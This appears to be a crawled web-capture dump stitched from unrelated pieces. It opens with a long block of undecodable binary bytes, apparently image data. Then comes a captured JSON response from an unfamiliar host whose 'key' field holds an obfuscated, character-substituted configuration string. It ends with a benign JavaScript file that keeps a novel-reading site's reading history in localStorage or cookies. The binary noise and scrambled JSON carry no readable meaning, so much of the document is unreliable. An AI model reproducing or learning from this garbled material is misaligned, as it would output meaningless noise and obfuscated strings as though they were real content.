�9�	(J�nM��(�I��2��7�B&���|M@o��r˧,�����Ha2¦k<�[�6�*�xot#Y0GdH5�Z��J���W�r �n3U�W��0��Z�LQL�4�D���c��.i��Q���X+�3�Vk�,����!����z�|�1�S��P�H��6���x`�f�h�~�D�Ԭ_!��Y}�`ChI]"X�l�(ki�3��� jc; �#H���jBۖ�I��-!�����s�pU��X��j����Jcn�'[��Zu��ݩq�mAe�I�1��#�R��\�f�<�e��z؄����%FCQLJ��*N��qO)�F����*�#w`ԤjUX*(nc��buW��mns����M�-Q\kZ�3���݌�ӈ���ݟ(�]�B��X�L!�1u�R�$�E��g4������i+S��0%K4�n�rKx9��q���!��Rk�Y��x�p����I��f����6�l�w�Z�#4u`�0 w��-e�*��:��u��.j��m��b�A&����u2Ɉ�ĺ�����6~��p����<)ڴ�� >�����W���or�+�}���_�K����u~�@x[�ݧ�ǽ7����\w��^g��c�X)���4�k�kb�^�:qX�����K�ys�	 (�Q���Fd]R�B�l��"s�Y<eKO
$�$�-�asQ��:�-���A�����!�@� ���P��$���KJe��m��H�JF ��'"�%�6 I�=cuIfpx��c3vX��VxV8�i�
�;f��FC@.swTx�7|�#�.�9�qH���A���r:2�m7@${� c5V�k������syLx�q�6�o��)��y�0,�c�0/��BvN�=��M@�@{�7{*�aɡ!��56�f,�(�1��R�5�Q@i� �!%$sr�D$g��z� 3�U pP�
T}9#B~�$�6h�9
�U��`F �~D �J(�P�UQ@DQ����Wu��Q�&Nq; �X�XJh���Hiϒ	��
��y�!�x.�
�lC0G�cΖ��#1#���H�a4���`���7 �3�D�Z7$��d5;�v��M8�����S��c�P���'
VKo�D���S�>�s*u�HA�0�7�4,�q!����0F�2��2*��/�hXb���"O��f�pxy�3�HB%�$ۧ9�sc���x�&%@�~꧊��~ ��f	�6��u�6]D�5ҥ]�"�� H�jb��_���Ќ|��yy����pv��B ��@G����{��m�Ҏ�&C��my�`Ou�i��CP�ReI1������������plۨGtS���W�ǅ��Ñ "��A_?��0ox�Q��`z0?�!�I��8h����XD�u@4�k�V#��+�>�DE� ��9E�s:3B�ŉR��v� %� %p�kb��Z��� �Њ�	`I��
�c�P'Q�іT� ��&��)Q�^˒�0~9�z�zI�p�ȸV�	Oh�=�A�h`TPG��zt����掿�mSB%D:a/h���9�2��~���P��)��� W�P��y�R��������dJt�=*Bwj�6w�@�b�ə>�1(�� p�1{czt7�Ug�p��o�sj��8g�G(vm� ���Y��p�~ƞ��*�O�Yh���6�   B@�8G#�0����ؕD��Z5 h����8�bQ�' o�&ka8<�R�mD�(zy)�k�-�����.�0s�C��m�ӎp���y��sEj��w��!K0$Q:�XA�L��&��=V�/�p�p�4ꯃ �3 ���0�dj�� �t7 �2X[��1b��cC|Q9z� �=۳=r*��`Zj��z,hN�`�Kh2V# B��![K���ש����s�(��P��=:���کZ骋 �ht�j	p ��t��1aQ�' Q�55e�oD���!0 ����s��s���,���R	�`5˂*@�gP��թ���GmD�s;gR������@%A��۹�����dR�*����B��`f6/D�Li�6�QG[��=��"�+⸦��/�p�&�.;@*��ȇ�LXѴd��1���	�mo�T$�0}��?K���OY��� 0�p�r*t��{��C�D�\��D���]`�`� x����p a$W����kY)�b r`��r[���&���#��I�KM�x��/��{�8�m�Ha��!� ��9��w|Gh���>��7{(�]&3*b���Ĩ���Z$9K^����=W�/�¯��/[�łP`��a,X.�{��:7�0A�exth1B9�Z-N���Z(vLf+U��
BKڞ٧�&$a)T%b���[�*�J x:a���N�  ����ɩ���8 ���M��P Q�� C  ����.��|�@t�|�rp���%JL���r[��L���"|R$_\%���P���m�ș֢,�s?���#߬Ɗ�k�uP@zOL�����
�tG���r"Y\��@�������3` ��쯪p�#�ao��f�(#����(WNM�ga���3ỷ�7h)t�8��w�7D'�w���B�N+ �, S�'J�� 0ʛfʅ� _˵�� �Q��6b:tS�|˧8�0-p{_9u������ �f���L�0��G�z�D;��;��6o`(m-��+T����r���	
���P@*��1�c��{e������ŅP7�.�������K,�������gL���1���i�#dہ�o%��������hᇾ�Hb@�g[���a7u�,�rC �܊0�����QWD3m9D��m0"L����8ۅ����T-��=��
�(�P͢`��]V�!іǭo�HS�61��͹G��F����z��|v��waf��9Yg��� �HF �؉}�	R����X����R�:�!�V5��]�8A����}����-�fȆ�O�� ��#ݟm͙4��)�;P����P �����0}܃1]�ݪ|L�����u<v݄�y� F��Xm&׽���O@�62���V�؜�r>�x��
m
��V�C�ā���Z:�2
7�� Ϻ;�@��?!�{�͚����V)�,��0?���{��=���}5δ�g �Dp�$}ۓ��s��@!�u��SLtѥ� �5���M�	��0Vk5��~���>t�� ����N�;�L�i��r� ���4Ys>��4oVyy�@�Ǽpq�΄0zVD�*��LT��'�X�F|H��[�;Η7t�#$N��y96��ڇ�@�}kf㱽���z�T�>�`Z%g{����!���a��m���T>m����SLM�pK��@���fF�o`����-�3g0:����xkM�>�I�炨x��y�HZ4� �|5^w��a����/s���y#�VÞ��9�/~��}��D� p���bP��?x X���~Pv�x� Sm���م]-P�C`�;��,25�@��0FCG�.�3�0�c�|@��j+9�Pڕ����ޠ��q{���a�(���|����d8�m|�w��Oa�H���Mw^���f�Vk6�},�}�MB��.%�HD;#�D F��g�����	4�	����+%'�-�����L/L���CDm������)���,�������$��Mcl	l	���������㵩���h������t���t�ڃ��,h`��`�1b��QV@)A#u3jv��oA�ƦdIh����3f���0av@��6o2�@��%.~Ah@�A~�M�t
�4.�:����O�<1@�υ69 ���WD�)!`ʍp�� w��TR�S�Mm�;�LX\]cf�C��n1r��ݳ`����͓���n���h�b-��#��/\>!��z��I۸���3��Q8��dp���3*�:h��<h�1:Q��APD8����%�h�����6x0�Ç�|ɘ?�f�!�X�r�#�b���a�L�����hX�1�"� �Ra0u��7�u`c����j��R@�d֎
��N���B���#L�xE�D؎-h�"<2~�`�?	x�Q-��$%nQ�`4��q81�q-lP�4� �r̹�t�a�s*-"B	tF��v�Q� ��A�(@��Q`h��@D�2��-�i���#V�Hac��#-$l�K~�򂠆�Q���X&�c$\�d��G� n�"���`���f��3�@�s��5�c�ә��@d����M��(�-M �l�r�IR��W��eL� N�m �x�a�O*-W�4p"8���B�@���u�]vt�^z ���GAM0��� sG������f��ad��a)[�9��|ˆ�Ѫ�=ʣl7��+��S���AiD�����z#-�D�\�.g<3�s�R��à˟4-u�Һ0�p���� ��ql��oQ5�&�BPB�4H'��.�7uL� �y�3���;�UFZ=�jL�2�:X�7����Ӓj��|>�&[H��Ү���'����=Wﴼ���`��8B���(	�6���@��At��9  �l-N:'[-S�/��b�G��YvP ���D9��G��dw�(@�Pp4�V��aG(�T H8d��{�@��y��P��A��B�ʼ�*V)�T(�0:�)�1ƅ� �0��
Â4������|��L��t�{Mz� �5q��|�K� ȶ.$@��O�W�?��j�r�)��_�s 8��4�����Í4��t9�0b�A>��B(�Q�:^��t�+�Sغq�#w.$��H���z�!�hD��"k�-�e�����"�ֵ%�l`K�@��z��nA^��F�&.0��,'�Jj�d��� r�����H��Av�,��f�D�rs�݀��r���g���ή�Hc�ʆ��� �/؂������A��ا��Z����' 4�D��|�&��8Eu�m�/�	ŨP X�Iu����z���S�l�P�h�)�A@�5:�S5�I@~�-* U�|�6�i���S�c$��2�ә�e#t	a�;��)7�|d�e��"�=�`OZp������`�/���'[�P�zR|K4�z���F���hEc�.�$�XA��A���fb������� B�ڟ&`sv�i1���vB��������v��,��$U�,R���>�[�*����k���yTc���4�O ��������{whv��%*�^+Ws�J�6M�� g�j��)�'�����:@�;����1eT�l�����Y[�L�S%�X����A�u�qd$#i[�B��į��jйjR{��v3�����$k&],��u�/������>�5�K�xї`�	p�F2�d��rP�v<���Y7H�_.X��20��e�=C���&8�A*�*��U�
W���vT�	 �xzx��\_,]7��pE����7�����'B�k�.w�Y�G�K�h6��X�E�6=$�(�H��r�_uAr�O�0�4f��[
�b�Q۪L�Z�n���b�L�$����UV]8�<��y��no�W p���b|r��b�.t�;c#�؞
�kY�j `�k�t�:�O9��/�y��AP����80f��	�x���k��! ��O+�i�[�A=6��LaM��.*"�m�p���+x1�-�A���774>�-VC��.fq'�J]?8z��ƫ��6�R�;��%��hсR������m5��B/���,�4���0�rT���� 2n5��9���1�~�7�\��869ݼf:�#�ѵ̍�xT�.��4A�]�r�4(��*i��u�r��sZ: C���4���X�W�^����;b�TuT�L
R�����2�@N..�� �@�$΄U��ಯi���cB���~�_�8��F6�9��L���*�6�/nĜ�a��X�\�C��?���������sUV��]D\�a�u�0u�Qu7�GePFR���`xA�6Nk��2 |�!�k  $h�/ qh�ws}U�U�r�7qp�l��l6�M�[��m��UW5��x�t��h��O�fh�s�vt��%fh�WX�c�D����o�7��� b�`�a)���|Z�`��{,�, a�k4�|"(�&�($�_���vɐk �0|�h���q����Z��:Bhg<3mK���ť8`$�y��=nuWkeW5�=_`O�gV�W[XOv�I �5�t��oh8zPu�!��g��Fx$�SC��p��S8|�{��l@E�9A$X���TP p�qeq�3�(��W��0}ڇ_m6~&gg��r�x�$2�Us���)��HO�vP�Vy��C���y����c��I;�uUR�y��ej���h���g�1��� Q�"T���3�Pu�P�ؑ�zx��p}H���8�kp��,�Ggq���d�F���:_Y\��*-�:��)"wfj�[�t�G������d�p{�`sዞ�Ow%>{�o(aJ#���P�&y=	@,+�� �zf5�@c`@�yY�B P�K1����g8�� ���LS�� �{�mC T�m�0k�{�kcA��^���@�����@w��}�T�(�	3V�Ġ��Ev��y=s��J�/2G6J؀��B>�����C�� BDD�����c��5	��Ȍ�:P /�9�@�#�>0
��8�!_���/e>�['�x�'�H������ٚ�����/��TP�!8�g���p����G�y���1��a͹��3�G�1�Xas�65�YXף�WS�9=���T7׃I79�T���h5���3>|�o����`������i���,�c`7.�0i�k*�ps�>@�:(P�<ҧ���Y�C8�"_u�0j��@��z������
�9�/�|��k'�vb���ɢ�
D0����nY�{�`��~�fX��� ��������$�Xub:s���ڊ�؝v��CGչ_��p���׊�(�[�5ax�I���~�H���/X ؒqi�#�}u�q:��Qt�g�;� `/��w�7����R�08�%(�S'"�'�j��+Z�� 	Ѱ;,���X�6�ķ��*�� d��
2�j�=�Z)$��H�H���ʫ�P�$��<a�aW�P�-��Ť����z�ҩc<֥6a��w�I��ʇ^p{
�xP�%�}��l�����J�
�/;`8�8Z�4��C��!�����ѓL�
#?S,�"�bM��|�e�$����*�v8,pW�#�f.N%>���I��G�Qj������T{�{�JyUz>�tAV���ˇ�+�0��b�?\� �@���3o:pz�gx��w��x�l�[��@�u+��@ �����#� µ��@���}^�_���!��ȇ����[H�K��[���,�2���p��R��[��s���_��j�[p0;{�J�K��c����+���껕[#^���8�15 4���˼�ڦ������ٮ��cs���� pOqY {��W� �k���Y�+�+{�,��U��#f�\�Mi��k}ħ!��ۢ�;��w��:��7Zgu���	�6`@���z�l�gz �J��t�鴿P��@�����p�뻏l���b3\�&4<^S䦴��az^=�w��dm[�ث0v+ ����O<���jub@U|ŷ`A�<E��ȗ��e]���ѱ�Z�<k��,�,[�G g+?��%WǪ�p�� ک�&�x9d;{{��7�$~�x6 J�����s��^�|v��ƴ0k+�@=`�2L D�DA1�d�K����NT7�
0���
�50�:��f�ȋF��*84�PF'�4�=�E)Or­�Ƨ����ֱw����̼�ό~HE*n�T(��(��V�<���g�� ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2504gc.ian4se.com:8005/d/2013?t=0.6182776530323637
body_size: 1086
content:
{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gso@0=\"JF6^Y\"g}1KQ@{1Qo1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n0op(m6d2oLYm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0op(m6d2oLYm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}}mQ}(dOso0Qm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://www.335xs.cc/js/yuedu.js
body_size: 1721
content:

var _num = 30;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,size,fullflag){
		if(!(bid&&tid&&title&&texttitle))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+size+'#'+fullflag;
		console.log("book:"+v);
		this.setItem(bid,v);
		this.setBook(bid)		
	},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
	},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
	},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
		}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
	},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}

function showbook(){
	var showbook=document.getElementById('banner');
	if(showbook.innerHTML=="")
	{
		var bookhtml='<ul style="margin:2px 0px;">';
		var books=lastread.getBook();
		//console.log("bookListnum:"+books.length);
		if(books.length){
			showbook.style.display="block";
			for(var i=books.length-1;i>-1;i--){//for(var i=0 ;i<books.length;i++){
				var MubanshuShortid = parseInt(books[i][0]/1000);					
				bookhtml+='<li class="column-2 ">';
				bookhtml+='<div class="right">';
				bookhtml+='<a class="name" href="/'+MubanshuShortid+'/'+books[i][0]+'/'+books[i][1]+'.html">'+books[i][2]+' '+books[i][3]+'</a>';
				//bookhtml+='<span style="float:right;font-size:0.8125em;color: #999;">'+books[i][6]+'</span>';
				//bookhtml+='<p class="update">上次看到：<a href="/'+MubanshuShortid+'/'+books[i][0]+'/'+books[i][1]+'.html">'+books[i][3]+'</a></p>';
				//bookhtml+='<p class="info">作者：'+books[i][4]+'  <span class="words">字数：'+books[i][5]+'</span></p>';
				bookhtml+='</div>';
				bookhtml+='</li>';
			}
			showbook.innerHTML=bookhtml+"</ul>";
		}
		else{
			showbook.innerHTML=bookhtml+"暂无阅读记录！</ul>";	
			showbook.style.display="block";
		}
	}
	else
	{
		showbook.style.display="none";showbook.innerHTML="";
	}
} 

function removebook(k){
	lastread.remove(k);
	showbook()
}


	
function yuedu(){
	//document.write("<a href='javascript:showbook();' target='_self'>点击查看阅读记录</a>");
	showbook();
}

window.lastread = new LastRead();

